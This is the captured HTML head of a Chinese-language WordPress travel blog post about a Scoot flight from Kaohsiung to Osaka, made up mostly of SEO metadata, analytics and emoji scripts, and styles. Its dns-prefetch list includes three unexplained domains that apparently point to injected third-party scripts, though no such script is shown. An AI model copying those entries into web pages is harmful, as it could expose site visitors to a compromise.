

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ikachalife.com/736
body_size: 67237
content:
<!DOCTYPE html>
<html dir="ltr" lang="zh-TW" prefix="og: https://ogp.me/ns#">
<head>	
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta content='https://www.facebook.com/OldFatherBlog' property='article:author'/>
<title>【遊記】 酷航 高雄-大阪 波音787好舒適，20kg去50kg回~ 搭廉航必帶旅行行李秤! | 用快門記錄著生活</title>

		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="description" content="面對一兩千張的照片要整理，第一篇關西遊記還是先來寫我們搭的航空好了！ 去年搭了第一次廉航後，就發現自助旅" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="oldfather1029"/>
	<link rel="canonical" href="https://ikachalife.com/736" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="zh_TW" />
		<meta property="og:site_name" content="用快門記錄著生活" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="【遊記】 酷航 高雄-大阪 波音787好舒適，20kg去50kg回~ 搭廉航必帶旅行行李秤! | 用快門記錄著生活" />
		<meta property="og:description" content="面對一兩千張的照片要整理，第一篇關西遊記還是先來寫我們搭的航空好了！ 去年搭了第一次廉航後，就發現自助旅" />
		<meta property="og:url" content="https://ikachalife.com/736" />
		<meta property="fb:app_id" content="221371338241720" />
		<meta property="og:image" content="https://ikachalife.com/wp-content/uploads/2015/09/1461266804-79afb851f476770d498437a1cb5ff37e.jpg" />
		<meta property="og:image:secure_url" content="https://ikachalife.com/wp-content/uploads/2015/09/1461266804-79afb851f476770d498437a1cb5ff37e.jpg" />
		<meta property="og:image:width" content="800" />
		<meta property="og:image:height" content="533" />
		<meta property="article:published_time" content="2015-09-10T04:45:27+00:00" />
		<meta property="article:modified_time" content="2024-01-22T03:50:56+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="【遊記】 酷航 高雄-大阪 波音787好舒適，20kg去50kg回~ 搭廉航必帶旅行行李秤! | 用快門記錄著生活" />
		<meta name="twitter:description" content="面對一兩千張的照片要整理，第一篇關西遊記還是先來寫我們搭的航空好了！ 去年搭了第一次廉航後，就發現自助旅" />
		<meta name="twitter:image" content="https://ikachalife.com/wp-content/uploads/2016/04/1461846827-5e17973567824b2e5e3d9bfbc3c40555.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/ikachalife.com\/736#article","name":"\u3010\u904a\u8a18\u3011 \u9177\u822a \u9ad8\u96c4-\u5927\u962a \u6ce2\u97f3787\u597d\u8212\u9069\uff0c20kg\u53bb50kg\u56de~ \u642d\u5ec9\u822a\u5fc5\u5e36\u65c5\u884c\u884c\u674e\u79e4! | \u7528\u5feb\u9580\u8a18\u9304\u8457\u751f\u6d3b","headline":"\u3010\u904a\u8a18\u3011 \u9177\u822a \u9ad8\u96c4-\u5927\u962a \u6ce2\u97f3787\u597d\u8212\u9069\uff0c20kg\u53bb50kg\u56de~ \u642d\u5ec9\u822a\u5fc5\u5e36\u65c5\u884c\u884c\u674e\u79e4!","author":{"@id":"https:\/\/ikachalife.com\/author\/oldfather1029#author"},"publisher":{"@id":"https:\/\/ikachalife.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ikachalife.com\/wp-content\/uploads\/2015\/09\/1461266804-79afb851f476770d498437a1cb5ff37e.jpg","width":800,"height":533},"datePublished":"2015-09-10T12:45:27+08:00","dateModified":"2024-01-22T11:50:56+08:00","inLanguage":"zh-TW","commentCount":12,"mainEntityOfPage":{"@id":"https:\/\/ikachalife.com\/736#webpage"},"isPartOf":{"@id":"https:\/\/ikachalife.com\/736#webpage"},"articleSection":"2015 \u962a\u4eac\u795e\u59ec\u81ea\u7531\u884c, wifi, \u5927\u962a, \u4e0a\u7db2, \u74b0\u7403\u5f71\u57ce, \u9eb5\u5305\u8d85\u4eba, \u4eac\u90fd, 0101, \u795e\u6236, \u96e3\u6ce2, \u597d\u5403, \u5948\u826f, bic camera, \u7f8e\u98df, \u884c\u7a0b, \u61f6\u4eba\u5305, \u898f\u5283, \u597d\u73a9, \u516d\u5929\u4e94\u591c, \u63a8\u85a6, \u81ea\u7531\u884c, \u65e5\u672c, \u59ec\u8def\u57ce, \u95dc\u897f"},{"@type":"BreadcrumbList","@id":"https:\/\/ikachalife.com\/736#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ikachalife.com#listItem","position":1,"name":"\u4e3b\u9801","item":"https:\/\/ikachalife.com","nextItem":{"@type":"ListItem","@id":"https:\/\/ikachalife.com\/category\/japantravel#listItem","name":"\u65e5\u672c\u81ea\u7531\u884c"}},{"@type":"ListItem","@id":"https:\/\/ikachalife.com\/category\/japantravel#listItem","position":2,"name":"\u65e5\u672c\u81ea\u7531\u884c","item":"https:\/\/ikachalife.com\/category\/japantravel","nextItem":{"@type":"ListItem","@id":"https:\/\/ikachalife.com\/category\/japantravel\/2015osaka#listItem","name":"2015 \u962a\u4eac\u795e\u59ec\u81ea\u7531\u884c"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ikachalife.com#listItem","name":"\u4e3b\u9801"}},{"@type":"ListItem","@id":"https:\/\/ikachalife.com\/category\/japantravel\/2015osaka#listItem","position":3,"name":"2015 \u962a\u4eac\u795e\u59ec\u81ea\u7531\u884c","item":"https:\/\/ikachalife.com\/category\/japantravel\/2015osaka","nextItem":{"@type":"ListItem","@id":"https:\/\/ikachalife.com\/736#listItem","name":"\u3010\u904a\u8a18\u3011 \u9177\u822a \u9ad8\u96c4-\u5927\u962a \u6ce2\u97f3787\u597d\u8212\u9069\uff0c20kg\u53bb50kg\u56de~ \u642d\u5ec9\u822a\u5fc5\u5e36\u65c5\u884c\u884c\u674e\u79e4!"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ikachalife.com\/category\/japantravel#listItem","name":"\u65e5\u672c\u81ea\u7531\u884c"}},{"@type":"ListItem","@id":"https:\/\/ikachalife.com\/736#listItem","position":4,"name":"\u3010\u904a\u8a18\u3011 \u9177\u822a \u9ad8\u96c4-\u5927\u962a \u6ce2\u97f3787\u597d\u8212\u9069\uff0c20kg\u53bb50kg\u56de~ \u642d\u5ec9\u822a\u5fc5\u5e36\u65c5\u884c\u884c\u674e\u79e4!","previousItem":{"@type":"ListItem","@id":"https:\/\/ikachalife.com\/category\/japantravel\/2015osaka#listItem","name":"2015 \u962a\u4eac\u795e\u59ec\u81ea\u7531\u884c"}}]},{"@type":"Organization","@id":"https:\/\/ikachalife.com\/#organization","name":"\u7528\u5feb\u9580\u8a18\u9304\u8457\u751f\u6d3b","description":"\u5c0f\u90a6\u59ae\u4e00\u5bb6 - \u5206\u4eab\u570b\u5167\u5916\u7f8e\u98df\u65c5\u904a\u3001\u89aa\u5b50\u751f\u6d3b","url":"https:\/\/ikachalife.com\/"},{"@type":"Person","@id":"https:\/\/ikachalife.com\/author\/oldfather1029#author","url":"https:\/\/ikachalife.com\/author\/oldfather1029","name":"oldfather1029","image":{"@type":"ImageObject","@id":"https:\/\/ikachalife.com\/736#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f6f3d2e12204fae4a54079761dff3331?s=96&d=mm&r=g","width":96,"height":96,"caption":"oldfather1029"}},{"@type":"WebPage","@id":"https:\/\/ikachalife.com\/736#webpage","url":"https:\/\/ikachalife.com\/736","name":"\u3010\u904a\u8a18\u3011 \u9177\u822a \u9ad8\u96c4-\u5927\u962a \u6ce2\u97f3787\u597d\u8212\u9069\uff0c20kg\u53bb50kg\u56de~ \u642d\u5ec9\u822a\u5fc5\u5e36\u65c5\u884c\u884c\u674e\u79e4! | \u7528\u5feb\u9580\u8a18\u9304\u8457\u751f\u6d3b","description":"\u9762\u5c0d\u4e00\u5169\u5343\u5f35\u7684\u7167\u7247\u8981\u6574\u7406\uff0c\u7b2c\u4e00\u7bc7\u95dc\u897f\u904a\u8a18\u9084\u662f\u5148\u4f86\u5beb\u6211\u5011\u642d\u7684\u822a\u7a7a\u597d\u4e86\uff01 \u53bb\u5e74\u642d\u4e86\u7b2c\u4e00\u6b21\u5ec9\u822a\u5f8c\uff0c\u5c31\u767c\u73fe\u81ea\u52a9\u65c5","inLanguage":"zh-TW","isPartOf":{"@id":"https:\/\/ikachalife.com\/#website"},"breadcrumb":{"@id":"https:\/\/ikachalife.com\/736#breadcrumblist"},"author":{"@id":"https:\/\/ikachalife.com\/author\/oldfather1029#author"},"creator":{"@id":"https:\/\/ikachalife.com\/author\/oldfather1029#author"},"image":{"@type":"ImageObject","url":"https:\/\/ikachalife.com\/wp-content\/uploads\/2015\/09\/1461266804-79afb851f476770d498437a1cb5ff37e.jpg","@id":"https:\/\/ikachalife.com\/736\/#mainImage","width":800,"height":533},"primaryImageOfPage":{"@id":"https:\/\/ikachalife.com\/736#mainImage"},"datePublished":"2015-09-10T12:45:27+08:00","dateModified":"2024-01-22T11:50:56+08:00"},{"@type":"WebSite","@id":"https:\/\/ikachalife.com\/#website","url":"https:\/\/ikachalife.com\/","name":"\u7528\u5feb\u9580\u8a18\u9304\u8457\u751f\u6d3b","description":"\u5c0f\u90a6\u59ae\u4e00\u5bb6 - \u5206\u4eab\u570b\u5167\u5916\u7f8e\u98df\u65c5\u904a\u3001\u89aa\u5b50\u751f\u6d3b","inLanguage":"zh-TW","publisher":{"@id":"https:\/\/ikachalife.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ikachalife.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《用快門記錄著生活》&raquo; 資訊提供" href="https://ikachalife.com/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NH4887T69Y"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ikachalife.com\/736\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NH4887T69Y',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NH4887T69Y', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ikachalife.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ikachalife.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='spu-public-css-css' href='https://ikachalife.com/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3.8' type='text/css' media='all' />
